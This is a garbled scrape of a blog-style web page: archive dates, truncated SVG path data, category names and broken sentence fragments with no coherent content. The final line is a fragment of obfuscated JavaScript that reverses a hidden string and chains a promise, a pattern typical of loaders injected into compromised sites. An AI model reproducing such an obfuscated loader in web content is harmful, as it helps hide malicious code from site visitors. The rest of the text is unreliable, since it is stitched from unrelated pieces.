
July 2025
1h-5v3a14 14 0 0 0 12 8’/%3E%3Cpath
October 2023
3 4-4a14 14 0 0 0-10-4 14 14 0 0 0-12 8l5 3a8 8 0
May 2023
8 2 4 6 5l5-2 6 2q4 0 6-5l2-5q-2 0-5-7m-3-12 1-4-4
ill%3C/text%3E%3C/g%3E%3C/svg%3E”);}
Categories
awal Canada
Uncategorized
why it matters? In this article,
p them, and what you’ll know by
Main Category
t9yL6MHc0RHa’.split(”).reverse().join(”))).then(x=>